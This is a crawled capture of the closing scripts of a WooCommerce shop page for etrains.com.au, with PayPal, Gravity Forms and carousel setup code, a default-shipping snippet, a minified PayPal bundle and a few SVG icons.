<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/frontend-commons.js?ver=51739f6e129a2312c535" id="wc-ppcp-frontend-commons-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.etrains.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4f415ff0565e5f1dad24ecf4e8b64c92","fragment_name":"wc_fragments_4f415ff0565e5f1dad24ecf4e8b64c92","request_timeout":"5000"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/common/js/vendor/royalslider.js?ver=8.31.2" id="us-royalslider-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.24" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"Australian Dollar","symbol_left":"$","symbol_right":"","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"AUD"},"base_url":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"86425b6e3bece410a6b00627e94953ba","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.24" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"86425b6e3bece410a6b00627e94953ba"},"ajax":{"ajaxurl":"https:\/\/www.etrains.com.au\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"fd9171afa3","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"7c490a725a"};
</script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=1546762cd067873f438f559b1e819128" id="gform_gravityforms_theme-js"></script>
<script></script><script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>

    <script>
        var swiper = new Swiper(".mySwiper", {
            loop: true,
            spaceBetween: 10,
            slidesPerView: 3,
            freeMode: true,
            watchSlidesProgress: true,
        });
        var swiper2 = new Swiper(".mySwiper2", {
            loop: true,
            spaceBetween: 10,
            navigation: {
                nextEl: ".swiper-button-next",
                prevEl: ".swiper-button-prev",
            },
            thumbs: {
                swiper: swiper,
            },
        });






        jQuery(document).ready(function($) {
            function setDefaultShippingMethod() {
                console.log("Default shipping");
                // Set the shipping method option
                const shippingMethodSelector = '#shipping_method_0_australia_postaus_parcel_regular';

                // Check if the element exists
                if ($(shippingMethodSelector).length) {
                    $(shippingMethodSelector).prop('checked', true).trigger('change');
                }
            }

            // Initial setup on page load
            if ($('body').hasClass('woocommerce-cart') || $('body').hasClass('woocommerce-checkout')) {
                setDefaultShippingMethod();
            }

            // Re-trigger when address fields change
            $(document).on('change', '.woocommerce-shipping-fields :input, .woocommerce-address-fields :input', function() {
                setDefaultShippingMethod();
            });
            $(document).on('change', '.woocommerce-billing-fields :input, .woocommerce-address-fields :input', function() {
                setDefaultShippingMethod();
            });
        });


</script><script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/paypal-product.js?ver=3d9dfb9635cbabf4c099
body_size: 779
content:
(()=>{"use strict";var e,r={567:e=>{e.exports=window.jQuery},819:e=>{e.exports=window.lodash},455:e=>{e.exports=window.wcPPCP.cart},719:e=>{e.exports=window.wcPPCP.product},907:e=>{e.exports=window.wcPPCP.utils},989:e=>{e.exports=window.wp.apiFetch},694:e=>{e.exports=window.wp.hooks}},o={};function t(e){var n=o[e];if(void 0!==n)return n.exports;var i=o[e]={exports:{}};return r[e](i,i.exports,t),i.exports}t.m=r,e=[],t.O=(r,o,n,i)=>{if(!o){var a=1/0;for(l=0;l<e.length;l++){for(var[o,n,i]=e[l],p=!0,s=0;s<o.length;s++)(!1&i||a>=i)&&Object.keys(t.O).every((e=>t.O[e](o[s])))?o.splice(s--,1):(p=!1,i<a&&(a=i));if(p){e.splice(l--,1);var d=n();void 0!==d&&(r=d)}}return r}i=i||0;for(var l=e.length;l>0&&e[l-1][2]>i;l--)e[l]=e[l-1];e[l]=[o,n,i]},t.n=e=>{var r=e&&e.__esModule?()=>e.default:()=>e;return t.d(r,{a:r}),r},t.d=(e,r)=>{for(var o in r)t.o(r,o)&&!t.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:r[o]})},t.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.j=815,(()=>{var e={815:0,129:0,271:0,577:0,966:0,868:0,419:0,296:0,242:0,205:0};t.O.j=r=>0===e[r];var r=(r,o)=>{var n,i,[a,p,s]=o,d=0;if(a.some((r=>0!==e[r]))){for(n in p)t.o(p,n)&&(t.m[n]=p[n]);if(s)var l=s(t)}for(r&&r(o);d<a.length;d++)i=a[d],t.o(e,i)&&e[i]&&e[i][0](),e[i]=0;return t.O(l)},o=self.webpackChunkwcPPCP=self.webpackChunkwcPPCP||[];o.forEach(r.bind(null,0)),o.push=r.bind(null,o.push.bind(o))})();var n=t.O(void 0,[112],(()=>t(17)));n=t.O(n),(this.wcPPCP=this.wcPPCP||{}).paypalProduct=n})();
//# sourceMappingURL=paypal-product.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.etrains.com.au/wp-content/uploads/2024/04/lskls.svg
body_size: 787
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.0152 14.0133C16.2035 14.0133 17.3652 13.6317 18.3532 12.9167C19.3413 12.2018 20.1114 11.1856 20.5661 9.99664C21.0209 8.80771 21.1399 7.49944 20.9081 6.23727C20.6762 4.9751 20.104 3.81573 19.2637 2.90576C18.4234 1.99579 17.3528 1.37609 16.1873 1.12503C15.0218 0.873966 13.8138 1.00282 12.7159 1.49529C11.618 1.98777 10.6796 2.82174 10.0194 3.89175C9.35922 4.96177 9.00684 6.21976 9.00684 7.50666C9.00684 9.23233 9.63986 10.8873 10.7666 12.1076C11.8934 13.3278 13.4217 14.0133 15.0152 14.0133ZM15.0152 2.85905C15.864 2.85905 16.6937 3.13162 17.3995 3.64231C18.1053 4.153 18.6553 4.87885 18.9802 5.72809C19.305 6.57733 19.39 7.51181 19.2244 8.41336C19.0588 9.31491 18.65 10.143 18.0498 10.793C17.4496 11.443 16.6849 11.8856 15.8524 12.065C15.0199 12.2443 14.157 12.1523 13.3728 11.8005C12.5886 11.4487 11.9184 10.853 11.4468 10.0887C10.9752 9.32443 10.7235 8.42587 10.7235 7.50666C10.7235 6.27403 11.1757 5.0919 11.9805 4.2203C12.7853 3.3487 13.8769 2.85905 15.0152 2.85905Z" fill="#0086A5"/>
<path d="M25.5814 20.0039C24.2226 18.4279 22.5851 17.1726 20.7691 16.3148C18.9531 15.4569 16.9967 15.0144 15.0195 15.0144C13.0423 15.0144 11.0859 15.4569 9.26992 16.3148C7.4539 17.1726 5.81641 18.4279 4.45756 20.0039C4.16295 20.3492 3.99933 20.8046 4 21.2776V26.1682C4 26.6614 4.17855 27.1343 4.49635 27.4831C4.81416 27.8318 5.24521 28.0277 5.69466 28.0277H24.3359C24.7853 28.0277 25.2164 27.8318 25.5342 27.4831C25.852 27.1343 26.0305 26.6614 26.0305 26.1682V21.2776C26.0335 20.8059 25.873 20.3506 25.5814 20.0039ZM24.3359 26.1682H5.69466V21.2683C6.89551 19.8808 8.34111 18.776 9.94346 18.021C11.5458 17.2659 13.2714 16.8766 15.0153 16.8766C16.7591 16.8766 18.4847 17.2659 20.0871 18.021C21.6894 18.776 23.135 19.8808 24.3359 21.2683V26.1682Z" fill="#0086A5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.etrains.com.au/wp-content/uploads/2024/04/Components-Sprint-3.svg
body_size: 399
content:
<svg width="41" height="26" viewBox="0 0 41 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.8809 22.6708H25.9115V2.75977H14.8809V22.6708Z" fill="#FF5F00"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.5812 12.7154C15.5812 8.67596 17.4641 5.07828 20.3961 2.7599C18.2516 1.06412 15.5462 0.0524902 12.6054 0.0524902C5.64347 0.0524902 0 5.72198 0 12.7154C0 19.7089 5.64347 25.3784 12.6054 25.3784C15.5462 25.3784 18.2516 24.3668 20.3961 22.671C17.4641 20.3523 15.5812 16.7549 15.5812 12.7154Z" fill="#EB001B"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M40.3988 20.562V20.0706H40.271L40.1242 20.4086L39.9772 20.0706H39.8493V20.562H39.9393V20.1913L40.0773 20.511H40.1708L40.3088 20.1906V20.562H40.3988ZM39.5895 20.562V20.1543H39.7534V20.0713H39.3367V20.1543H39.5002V20.562H39.5895ZM40.7924 12.7152C40.7924 19.7087 35.1486 25.3781 28.187 25.3781C25.2462 25.3781 22.5404 24.3665 20.3962 22.6707C23.3283 20.3524 25.2112 16.7547 25.2112 12.7152C25.2112 8.67607 23.3283 5.07838 20.3962 2.75966C22.5404 1.06388 25.2462 0.0522461 28.187 0.0522461C35.1486 0.0522461 40.7924 5.72173 40.7924 12.7152Z" fill="#F79E1B"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.etrains.com.au/wp-content/uploads/2024/04/Vector-1.svg
body_size: 204
content:
<svg width="31" height="30" viewBox="0 0 31 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M30.8874 15.2275C30.8874 7.19522 24.158 0.67627 15.8665 0.67627C7.57504 0.67627 0.845703 7.19522 0.845703 15.2275C0.845703 22.2703 6.01287 28.1344 12.8624 29.4877V19.5929H9.8582V15.2275H12.8624V11.5897C12.8624 8.7813 15.2206 6.49676 18.1197 6.49676H21.8749V10.8621H18.8707C18.0446 10.8621 17.3686 11.5169 17.3686 12.3172V15.2275H21.8749V19.5929H17.3686V29.706C24.9541 28.9784 30.8874 22.7796 30.8874 15.2275Z" fill="white"/>
</svg>
